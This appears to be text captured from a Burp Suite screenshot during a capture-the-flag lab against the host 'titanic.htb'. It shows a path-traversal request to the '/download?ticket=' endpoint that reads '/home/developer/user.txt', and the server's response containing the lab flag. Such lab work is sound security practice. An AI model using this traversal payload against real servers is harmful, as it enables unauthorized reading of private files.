 Request
Pretty Raw Hex
\n
1 GET /download?ticket=../../../../../../home/developer/user.txt HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 20 Apr 2025 17:20:53 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="../../../../../../home/developer/user.txt"
5 Content-Type: text/plain; charset=utf-8
6 Last-Modified: Sun, 20 Apr 2025 17:16:42 GMT
7 Cache-Control: no-cache
8 ETag: "1745169402.655032-33-261231268-gzip"
9 Vary: Accept-Encoding
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Length: 33
13
14 88b489b403d9860ed286ad7c6dbfc7aa
15